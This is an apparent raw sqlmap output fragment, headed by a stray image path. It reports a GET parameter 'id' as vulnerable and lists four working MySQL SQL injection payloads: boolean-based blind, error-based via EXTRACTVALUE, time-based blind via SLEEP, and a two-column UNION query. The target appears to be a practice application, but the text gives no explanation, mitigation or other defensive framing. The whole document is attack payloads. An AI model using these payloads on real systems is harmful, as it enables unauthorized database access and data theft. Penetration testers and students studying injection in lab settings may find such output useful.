 ---
Parameter: id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT)
    Payload: id=1' OR NOT 9853=9853-- sAfq&Submit=Submit

    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: id=1' AND EXTRACTVALUE(8033,CONCAT(0x5c,0x716a787171,(SELECT (ELT(8033=8033,1))),0x7176717671))-- hIdK&Submit=Submit

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 8157 FROM (SELECT(SLEEP(5)))oCxU)-- oSkI&Submit=Submit

    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: id=1' UNION ALL SELECT NULL,CONCAT(0x716a787171,0x766364775149477470586a4748554b6e6e65526c5546724f446544716658516a7272536d4e497946,
0x7176717671)-- -&Submit=Submit
---